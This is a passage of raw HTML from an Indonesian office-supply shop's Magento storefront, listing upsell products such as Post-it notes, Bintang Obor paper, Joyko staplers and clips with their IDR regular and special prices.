src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5asst_sticky_note_colour_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-96 {
    width: 152px;
}
.product-image-container-96 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html">3M Post-it 654-5ASST Sticky Note Colour 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="96" data-price-box="product-id-96">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-96"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-96"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_295" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-kertas-bergaris-d-f-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-295"><span class="product-image-wrapper"><!--mf_product_label_comment_295--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-295 {
    width: 152px;
}
.product-image-container-295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;400&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-kertas-bergaris-d-f-400-lbr.html">Bintang Obor Kertas Bergaris Double Folio 400 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="295" data-price-box="product-id-295">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-295"  data-price-amount="104200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-295"  data-price-amount="123000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 123.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.daftarhargaatk.co.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.daftarhargaatk.co.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.daftarhargaatk.co.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.daftarhargaatk.co.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.daftarhargaatk.co.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.daftarhargaatk.co.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.daftarhargaatk.co.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_100" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-656-acmb-sticky-notes-med-blue-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-100"><span class="product-image-wrapper"><!--mf_product_label_comment_100--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656_acmb_sticky_note_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;656-ACMB&#x20;Sticky&#x20;Note&#x20;Med&#x20;Blue&#x20;51x76mm"/></span></span>  <style>.product-image-container-100 {
    width: 152px;
}
.product-image-container-100 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656-ACMB&#x20;Sticky&#x20;Note&#x20;Med&#x20;Blue&#x20;51x76mm" href="https://www.daftarhargaatk.co.id/3m-post-it-656-acmb-sticky-notes-med-blue-51x76mm.html">3M Post-it 656-ACMB Sticky Note Med Blue 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="100" data-price-box="product-id-100">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-100"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-100"  data-price-amount="10900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_298" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-kertas-bergaris-d-f-lipat-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-298"><span class="product-image-wrapper"><!--mf_product_label_comment_298--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_lipat_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;Lipat&#x20;200&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-298 {
    width: 152px;
}
.product-image-container-298 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;Lipat&#x20;200&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-kertas-bergaris-d-f-lipat-200-lbr.html">Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="298" data-price-box="product-id-298">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-298"  data-price-amount="52100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-298"  data-price-amount="61500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.daftarhargaatk.co.id/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2006" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/gc-amplop-lebaran-idul-fitri-100-pcs.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2006"><span class="product-image-wrapper"><!--mf_product_label_comment_2006--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-envidulfitri-1_nhruxux07jnxospd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2006 {
    width: 152px;
}
.product-image-container-2006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri" href="https://www.daftarhargaatk.co.id/gc-amplop-lebaran-idul-fitri-100-pcs.html">Amplop Lebaran Idul Fitri</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="61500" data-price-type="" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.daftarhargaatk.co.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_244" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-expedisi-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-244"><span class="product-image-wrapper"><!--mf_product_label_comment_244--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_expedisi_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-244 {
    width: 152px;
}
.product-image-container-244 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-expedisi-200-lbr.html">Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="244" data-price-box="product-id-244">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-244"  data-price-amount="20600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-244"  data-price-amount="24400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- 